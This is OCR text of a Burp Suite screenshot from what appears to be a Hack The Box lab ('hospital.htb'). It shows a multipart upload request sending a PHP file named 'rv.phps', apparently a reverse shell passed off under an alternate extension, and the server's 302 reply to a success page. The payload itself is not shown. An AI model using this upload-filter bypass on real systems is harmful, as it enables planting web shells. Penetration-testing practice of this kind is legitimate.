 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: dc.hospital.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------256017158625294044763830205367
8 Content-Length: 5724
9 Origin: http://dc.hospital.htb:8080
10 Connection: close
11 Referer: http://dc.hospital.htb:8080/index.php
12 Cookie: PHPSESSID=4286btuuc41l5h90min401cmd9
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------256017158625294044763830205367
16 Content-Disposition: form-data; name="image"; filename="rv.phps"
17 Content-Type: application/x-php
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Sat, 10 Feb 2024 20:34:01 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9